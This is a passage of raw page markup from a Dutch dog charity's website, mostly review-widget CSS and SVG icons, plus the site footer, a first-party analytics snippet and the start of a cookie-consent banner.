300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-logo-ta" height="44" width="44" fill="none" fill-rule="evenodd"><path fill="#002B11" d="M44.508 49.657c0 6.436-5.218 11.654-11.653 11.654s-11.653-5.218-11.653-11.654c0-6.435 5.218-11.654 11.653-11.654s11.653 5.218 11.653 11.654m54.028-11.654c-6.435 0-11.653 5.218-11.653 11.654S92.1 61.311 98.536 61.311s11.653-5.218 11.653-11.654c-.002-6.432-5.215-11.647-11.647-11.65zm32.855 11.654c0 18.136-14.715 32.84-32.855 32.84a32.7 32.7 0 0 1-22.31-8.74L65.71 85.196 55.19 73.744a32.7 32.7 0 0 1-22.317 8.754C14.746 82.497.036 67.792.036 49.656a32.75 32.75 0 0 1 10.71-24.27L0 13.693h23.876c25.263-17.195 58.467-17.195 83.73 0h23.814l-10.745 11.692a32.75 32.75 0 0 1 10.716 24.271m-76.305 0c0-12.274-9.95-22.225-22.223-22.225S10.64 37.383 10.64 49.657s9.95 22.225 22.223 22.225 22.222-9.948 22.223-22.222zm35.284-33.18a64.13 64.13 0 0 0-49.326 0c14.03 5.37 24.667 17.915 24.667 32.54 0-14.624 10.635-27.17 24.66-32.538zm30.395 33.18c0-12.274-9.95-22.225-22.223-22.225s-22.223 9.95-22.223 22.224S86.268 71.88 98.54 71.88s22.223-9.95 22.223-22.225"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg><span class="trustreviews-hide" style="display:none"><style>:root{--rpi-star-size:22px;--rpi-star-color:#fb8e28;--rpi-star-empty:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M11.48 3.499a.562.562 0 0 1 1.04 0l2.125 5.111a.563.563 0 0 0 .475.345l5.518.442c.499.04.701.663.321.988l-4.204 3.602a.563.563 0 0 0-.182.557l1.285 5.385a.562.562 0 0 1-.84.61l-4.725-2.885a.562.562 0 0 0-.586 0L6.982 20.54a.562.562 0 0 1-.84-.61l1.285-5.386a.562.562 0 0 0-.182-.557l-4.204-3.602a.562.562 0 0 1 .321-.988l5.518-.442a.563.563 0 0 0 .475-.345L11.48 3.5Z' fill='none' stroke='%23cccccc' stroke-width='1.5' stroke-linejoin='round'/%3E%3C/svg%3E");--rpi-star-mask:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M10.7881 3.21068C11.2364 2.13274 12.7635 2.13273 13.2118 3.21068L15.2938 8.2164L20.6979 8.64964C21.8616 8.74293 22.3335 10.1952 21.4469 10.9547L17.3295 14.4817L18.5874 19.7551C18.8583 20.8908 17.6229 21.7883 16.6266 21.1798L11.9999 18.3538L7.37329 21.1798C6.37697 21.7883 5.14158 20.8908 5.41246 19.7551L6.67038 14.4817L2.55303 10.9547C1.66639 10.1952 2.13826 8.74293 3.302 8.64964L8.70609 8.2164L10.7881 3.21068Z'/%3E%3C/svg%3E")}.rpi-star,.rpi-stars-tripadvisor,.rpi-stars-yelp{display:flex;align-items:center;gap:var(--gap,4px)}.rpi-star[data-rating]::before{content:attr(data-rating);color:var(--rpi-star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-star i{padding:0 2px;cursor:pointer!important}.rpi-star:hover i{background-color:var(--rpi-star-color,#fb8e28)!important}.rpi-star i:hover~i{background-color:#ccc!important}.rpi-star i,.rpi-star[data-rating]::after{content:'';width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-position:center!important;-webkit-mask-size:contain!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-position:center!important;mask-size:contain!important}.rpi-star+.rpi-stars{--stars-offset:1;--stars:calc(var(--stars-max) - var(--stars-offset))}.rpi-stars,span.rpi-stars{--stars:5;--stars-max:5;--fs:calc(var(--rpi-star-size) - 4px);--rating-ch:3ch;--gap:-2px;--offset:calc(var(--rating-ch) + var(--gap));position:relative!important;display:inline-block!important;width:calc(var(--stars) * var(--rpi-star-size))!important;height:var(--rpi-star-size)!important;font-size:var(--fs)!important;font-weight:900!important;color:var(--rpi-star-color)!important;text-indent:calc(var(--offset) * -1)!important;margin-left:var(--offset)!important;line-height:var(--rpi-star-size)!important;white-space:nowrap!important;background-image:var(--rpi-star-empty)!important;background-repeat:repeat-x!important;background-position:left center!important;background-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars:empty,span.rpi-stars:empty{text-indent:0!important;margin-left:0!important}.rpi-stars::before{content:''!important;position:absolute!important;inset:0!important;width:clamp(0%,calc(((var(--rating) - var(--stars-offset,0))/ (var(--stars-max) - var(--stars-offset,0))) * 100%),100%)!important;background-color:var(--rpi-star-color)!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:repeat-x!important;-webkit-mask-position:left center!important;-webkit-mask-size:var(--rpi-star-size) var(--rpi-star-size)!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:repeat-x!important;mask-position:left center!important;mask-size:var(--rpi-star-size) var(--rpi-star-size)!important}.rpi-stars-yelp{--empty-color:#cccccc;--five-color:#fb433c;--four-color:#ff643d;--three-color:#ff8742;--two-color:#ffad48;--one-color:#ffcc4b;--rpi-star-size:20px;--rating:0;--gap:3px;--radius:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-yelp i{position:relative!important;display:inline-block!important;font-style:normal!important;flex:0 0 auto!important;width:var(--rpi-star-size)!important;height:var(--rpi-star-size)!important;border-radius:var(--radius)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--star-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important;box-sizing:border-box!important}.rpi-stars-yelp i::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:70% 70%!important;mask-position:center!important}.rpi-stars-yelp[data-rating]::before{content:attr(data-rating);color:var(--star-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-yelp i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-yelp i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-yelp i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-yelp i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-yelp i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-yelp[data-stars^="1"]{--rating:1.5;--star-color:var(--one-color)}.rpi-stars-yelp[data-stars="1"]{--rating:1}.rpi-stars-yelp[data-stars^="2"]{--rating:2.5;--star-color:var(--two-color)}.rpi-stars-yelp[data-stars="2"]{--rating:2}.rpi-stars-yelp[data-stars^="3"]{--rating:3.5;--star-color:var(--three-color)}.rpi-stars-yelp[data-stars="3"]{--rating:3}.rpi-stars-yelp[data-stars^="4"]{--rating:4.5;--star-color:var(--four-color)}.rpi-stars-yelp[data-stars="4"]{--rating:4}.rpi-stars-yelp[data-stars^="5"]{--rating:5;--star-color:var(--five-color)}.rpi-stars-tripadvisor{--empty-color:#ffffff;--border-color:#5ba672;--fill-color:#5ba672;--rpi-dot-size:18px;--rating:0;--gap:4px;--border:3px;display:inline-flex!important;gap:var(--gap)!important;line-height:0!important;vertical-align:top!important}.rpi-stars-tripadvisor i{width:var(--rpi-dot-size)!important;height:var(--rpi-dot-size)!important;display:inline-block!important;position:relative!important;flex:0 0 auto!important;box-sizing:border-box!important;border-radius:999px!important;border:var(--border) solid var(--border-color)!important;background-color:var(--empty-color)!important;background-image:linear-gradient(90deg,var(--fill-color) 0 calc(var(--fill,0) * 1%),transparent calc(var(--fill,0) * 1%))!important;background-repeat:no-repeat!important;background-size:100% 100%!important}.rpi-stars-tripadvisor[data-rating]::before{content:attr(data-rating);color:var(--fill-color);font-size:var(--head-grade-fs, 18px);font-weight:var(--head-grade-weight,900)}.rpi-stars-tripadvisor i:first-child{--fill:clamp(0, (var(--rating) - 0) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(2){--fill:clamp(0, (var(--rating) - 1) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(3){--fill:clamp(0, (var(--rating) - 2) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(4){--fill:clamp(0, (var(--rating) - 3) * 100, 100)}.rpi-stars-tripadvisor i:nth-child(5){--fill:clamp(0, (var(--rating) - 4) * 100, 100)}.rpi-stars-tripadvisor[data-stars^="1"]{--rating:1.5}.rpi-stars-tripadvisor[data-stars="1"]{--rating:1}.rpi-stars-tripadvisor[data-stars^="2"]{--rating:2.5}.rpi-stars-tripadvisor[data-stars="2"]{--rating:2}.rpi-stars-tripadvisor[data-stars^="3"]{--rating:3.5}.rpi-stars-tripadvisor[data-stars="3"]{--rating:3}.rpi-stars-tripadvisor[data-stars^="4"]{--rating:4.5}.rpi-stars-tripadvisor[data-stars="4"]{--rating:4}.rpi-stars-tripadvisor[data-stars^="5"]{--rating:5}.rpi-star-fb{--size:18px;--tail-w:calc(var(--size) / 3);--tail-h:calc(var(--size) / 3.6);--tail-offset:calc(var(--size) / 4.5);--tail-overlap:1px}.rpi-star-fb{--color:#fa3e3e;--radius:2px;position:relative!important;display:block!important;width:var(--size);height:var(--size);background-color:var(--color)!important;border-radius:var(--radius);white-space:nowrap!important;font-size:calc(var(--size) - 2px)!important;line-height:1!important;vertical-align:middle!important;text-indent:calc(var(--size) + 6px)!important}.rpi-star-fb::before{content:'';position:absolute;left:var(--tail-offset);bottom:calc((var(--tail-h) - var(--tail-overlap)) * -1);width:0;height:0;border-top:var(--tail-h) solid var(--color);border-right:var(--tail-w) solid transparent}.rpi-star-fb::after{content:''!important;position:absolute!important;inset:0!important;background-color:#fff!important;-webkit-mask-image:var(--rpi-star-mask)!important;-webkit-mask-repeat:no-repeat!important;-webkit-mask-size:70% 70%!important;-webkit-mask-position:center!important;mask-image:var(--rpi-star-mask)!important;mask-repeat:no-repeat!important;mask-size:60% 60%!important;mask-position:center!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}.trustreviews,.trustreviews *,.trustreviews ::after,.trustreviews ::before{box-sizing:border-box}.trustreviews{display:block;direction:ltr;font-size:var(--font-size, 16px);font-family:var(--font-family);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.trustreviews div,.trustreviews span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.trustreviews a{color:inherit;text-decoration:none;background:0 0;cursor:pointer;outline:0}.trustreviews a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.trustreviews img{display:block;max-width:100%;height:auto;border:0;vertical-align:middle}.trustreviews i{font-style:normal;font-weight:inherit;line-height:0;vertical-align:middle}.trustreviews svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.trustreviews svg use{opacity:1;visibility:visible}.trustreviews .trustreviews-flex{display:inline-flex;align-items:center;gap:var(--gap,2px);flex-direction:var(--dir,column);align-items:var(--align,star);flex-wrap:var(--wrap,nowrap);overflow:var(--overflow,visible)}.trustreviews .trustreviews-rating{color:#0866ff!important;font-size:21px!important;font-weight:700!important;vertical-align:middle!important;line-height:normal!important}.trustreviews .trustreviews-powered{color:#555!important}.trustreviews [data-platform=google] .trustreviews-powered img{max-width:144px!important}.trustreviews [data-platform=yelp] .trustreviews-powered img{max-height:25px!important;vertical-align:sub!important}.trustreviews [data-platform=facebook] .trustreviews-powered span{color:#0866ff!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=tripadvisor] .trustreviews-powered span{color:#5ba672!important;font-weight:600!important;opacity:.8!important}.trustreviews [data-platform=facebook],.trustreviews [data-rev=facebook]{--rpi-star-color:#4569f5}.trustreviews .trustreviews-list-review{position:relative;margin-top:15px!important}.trustreviews .trustreviews-left{display:table-cell!important;vertical-align:top!important}[dir=ltr] .trustreviews-left{padding-right:10px!important}[dir=rtl] .trustreviews-left{padding-left:10px!important}.trustreviews .trustreviews-img{min-width:50px!important;max-width:none!important;height:50px!important;overflow:hidden!important;border:none!important;border-radius:50%!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews [data-rev=google] .trustreviews-img{overflow:visible!important}.trustreviews .trustreviews-right{display:table-cell!important;vertical-align:top!important;width:10000px!important}.trustreviews .trustreviews-place.trustreviews-place-center{text-align:center!important}.trustreviews .trustreviews-place.trustreviews-place-center .trustreviews-left{display:block!important}.trustreviews .trustreviews-name{color:#000!important;font-size:100%!important;font-weight:700!important;padding-right:6px!important;text-decoration:none!important}.trustreviews .trustreviews-review .trustreviews-name{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.trustreviews a.trustreviews-name{color:#427fed!important;text-decoration:none!important}.trustreviews .trustreviews-header .trustreviews-name{font-size:120%!important}.trustreviews .trustreviews-time{color:#555!important;font-size:13px!important}.trustreviews .trustreviews-text{color:#222!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important}.trustreviews .trustreviews-text .trustreviews-stars{padding-right:7px!important}.trustreviews .wp-more{display:none}.trustreviews .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.trustreviews .trustreviews-url{display:block;margin:10px 0!important;color:#136aaf!important;text-align:center!important}.trustreviews.wp-dark .trustreviews-name{color:#eee!important}.trustreviews.wp-dark .trustreviews-time{color:#bbb!important}.trustreviews.wp-dark .trustreviews-text{color:#ececec!important}.trustreviews-fb{padding:2px;width:16px!important;height:16px!important;border-radius:50%;background:#0866ff!important}.trustreviews-ta{padding:3px;width:16px!important;height:16px!important;border-radius:50%;background:#00eb5b!important}.trustreviews-feedback span:first-child{margin-right:8px}.trustreviews{display:block!important;width:100%!important;padding-bottom:20px!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.trustreviews .trustreviews-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.trustreviews .trustreviews-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-xs .trustreviews-content,.trustreviews .trustreviews-row-xs .trustreviews-header,.trustreviews .trustreviews-row-xs .trustreviews-review{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.trustreviews .trustreviews-row-xl .trustreviews-header+.trustreviews-content{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.trustreviews .trustreviews-row-l .trustreviews-header+.trustreviews-content{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content{-ms-flex:0 0 66.666666%;flex:0 0 66.666666%;max-width:66.666666%}.trustreviews .trustreviews-row-s .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-x .trustreviews-header,.trustreviews .trustreviews-row-x .trustreviews-header+.trustreviews-content,.trustreviews .trustreviews-row-x .trustreviews-review{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.trustreviews .trustreviews-row-m .trustreviews-header+.trustreviews-content .trustreviews-review,.trustreviews .trustreviews-row-s .trustreviews-header,.trustreviews .trustreviews-row-s .trustreviews-review{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.trustreviews .trustreviews-row-l .trustreviews-review,.trustreviews .trustreviews-row-m .trustreviews-header,.trustreviews .trustreviews-row-m .trustreviews-review{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.trustreviews .trustreviews-row-l .trustreviews-header,.trustreviews .trustreviews-row-xl .trustreviews-review{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.trustreviews .trustreviews-row-xl .trustreviews-header{-ms-flex:0 0 16.666666%;flex:0 0 16.666666%;max-width:16.666666%}.trustreviews .trustreviews-content{position:relative!important;min-width:0!important}.trustreviews .trustreviews-content-inner{position:relative!important}.trustreviews .trustreviews-header-inner,.trustreviews .trustreviews-review-inner{display:flex;flex-direction:column;gap:12px;position:relative!important;margin:0 10px!important;padding:16px!important;width:100%!important}.trustreviews:not(.wp-dark) .trustreviews-review-inner.trustreviews-backgnd{background:#fafafa!important}.trustreviews .trustreviews-review-inner.trustreviews-round{border-radius:12px!important}.trustreviews .trustreviews-review-inner.trustreviews-shadow{box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-review-inner>svg{position:absolute!important;top:10px!important;right:10px!important;width:18px!important;height:18px!important}.trustreviews .trustreviews-reviews{display:flex!important;display:-ms-flexbox!important;overflow:hidden!important;scrollbar-width:none}.trustreviews .trustreviews-reviews::-webkit-scrollbar{display:none!important}.trustreviews .trustreviews-review{display:flex;position:relative!important;justify-content:center!important;align-items:center!important;flex-shrink:0!important}.trustreviews .trustreviews-controls{position:absolute!important;top:50%!important;width:100%!important}.trustreviews .trustreviews-btns{position:absolute!important;height:33px!important;width:33px!important;text-align:center!important;cursor:pointer!important;border-radius:50%!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-btns svg path{fill:#aaa}.trustreviews .trustreviews-btns:hover svg path{fill:#555!important}.trustreviews .trustreviews-btns.trustreviews-prev{left:0!important;margin-left:-5px!important}.trustreviews .trustreviews-btns.trustreviews-next{right:0!important;margin-right:-5px!important}.trustreviews .trustreviews-dots{position:absolute!important;left:50%!important;display:flex!important;gap:12px!important;align-items:center!important;transform:translate(-50%,0)!important;text-align:center!important}.trustreviews .trustreviews-dot{display:inline-block!important;width:6px!important;height:6px!important;background:#ccc!important;border-radius:20px!important;cursor:pointer!important;opacity:.4!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-dot:hover{opacity:1!important}.trustreviews .trustreviews-dot.active{width:8px!important;height:8px!important;opacity:1!important;background:#427fed!important}.trustreviews .trustreviews-review .trustreviews-left{display:block!important;overflow:visible!important;white-space:nowrap!important;text-overflow:ellipsis!important;line-height:24px!important}.trustreviews .trustreviews-review .trustreviews-stars{margin:15px 0 7px!important}.trustreviews .trustreviews-review .trustreviews-feedback{height:100px!important;overflow-y:auto!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar{width:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3)!important;-webkit-border-radius:4px!important;border-radius:4px!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb{-webkit-border-radius:10px!important;border-radius:10px!important;background:#ccc!important;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)!important}.trustreviews .trustreviews-review .trustreviews-feedback::-webkit-scrollbar-thumb:window-inactive{background:#ccc!important}.trustreviews .trustreviews-wr{display:flex}.trustreviews .trustreviews-wr a{color:#fff!important;padding:4px 12px 8px!important;outline:0!important;border-radius:27px!important;background:#0a6cff!important;white-space:nowrap!important;text-shadow:1px 1px 0 #888!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;user-select:none!important;transition:all .2s ease-in-out!important}.trustreviews .trustreviews-wr a:hover{background:#1f67e7!important;box-shadow:0 0 2px rgba(0,0,0,.12),0 3px 5px rgba(0,0,0,.24)!important}.trustreviews .trustreviews-wr a:active{background:#0a6cff!important;box-shadow:none!important}.trustreviews .trustreviews-wr a svg{display:inline-block;width:16px;height:16px;padding:1px;margin:0 0 0 4px;background:#fff;border-radius:50%}.trustreviews[data-layout=slider] .trustreviews-reviews{margin:0 20px!important;padding:10px 0 15px!important;overflow-x:scroll!important;flex-wrap:nowrap!important;-ms-flex-wrap:nowrap!important;scroll-snap-type:x mandatory!important;scroll-behavior:smooth!important;-webkit-overflow-scrolling:touch!important}.trustreviews[data-layout=slider] .trustreviews-review{scroll-snap-align:start!important;transform-origin:center center!important;transform:scale(1)!important;transition:transform .5s!important}.trustreviews[data-layout=grid] .trustreviews-reviews{margin:10px!important;padding:0!important;flex-wrap:wrap!important;-ms-flex-wrap:wrap!important}.trustreviews[data-layout=grid] .trustreviews-review-inner{margin:10px!important}.trustreviews[data-layout=grid] .trustreviews-header-inner{margin:0 10px!important;padding:0!important}.trustreviews-hide{display:none!important}</style></span></div></p>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					&copy; Help een hond 2026 • KvK: 74718002 • UBN: 6503996 • RSIN: 8600 03 085 • <a href="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" data-type="link" data-id="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/2023/10/Privacyverklaring.pdf?media=1765479119" target="_blank" rel="noreferrer noopener">Privacyverklaring</a>				</div>
			</div>
		</footer>
		</div>

<a title="Scroll terug naar boven" aria-label="Scroll terug naar boven" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.1.3 - https://www.kokoanalytics.com/ -->
<script>
!function(){var e=window,r=e.koko_analytics;r.trackPageview=function(e,t){"prerender"==document.visibilityState||/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)||navigator.sendBeacon(r.url,new URLSearchParams({pa:e,po:t,r:0==document.referrer.indexOf(r.site_url)?"":document.referrer,m:r.use_cookie?"c":r.method[0]}))},e.addEventListener("load",function(){r.trackPageview(r.path,r.post_id)})}();
</script>



<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Beheer cookie toestemming</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialoogvenster sluiten">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Om de beste ervaringen te bieden, gebruiken wij technologieën zoals cookies om informatie over je apparaat op te slaan en/of te raadplegen. Door in te stemmen met deze technologieën kunnen wij gegevens zoals surfgedrag of unieke ID's op deze site verwerken. Als je geen toestemming geeft of uw toestemming intrekt, kan dit een nadelige invloed hebben op bepaalde functies en mogelijkheden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functioneel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functioneel</span></label>
								</span>
								Altijd actief							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
